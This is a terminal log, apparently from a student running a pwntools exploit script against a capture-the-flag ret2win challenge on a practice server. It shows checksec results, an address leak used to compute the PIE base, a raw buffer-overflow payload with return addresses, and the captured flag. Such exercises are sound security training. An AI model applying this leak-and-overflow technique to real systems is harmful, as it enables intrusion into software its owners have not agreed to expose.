 mnt/../ret2win4/dist
./solve.py
[*] '/mnt/d/Bit/Ass ignments/ITS/ctf/tcp1p-playground/ret2win4/dist/ret2win'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to playground.tcp1p.team on port 19003: Done
/mnt/d/Bit/Ass ignments/ITS/ctf/tcp1p-playground/ret2win4/dist/./solve.py:62: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://doc
s.pwntools.com/#bytes
  log.info(io.recvuntil(': '))
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] Here's a gift for you:
[+] Gifted address: 0x6196c06c104c
[+] Base address: 0x6196c06bd000
[*] Give me your payload:
[+] Payload: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a\xe0k\xc0\x96a\x00
\x00\t\xe2k\xc0\x96a\x00\x00'
[*]
[*] Switching to interactive mode
Wow, how did you get here? Here's the flag:
TCP1P{leak_satu_alamat_semua_alamat_ketahuan}
[*] Got EOF while reading in interactive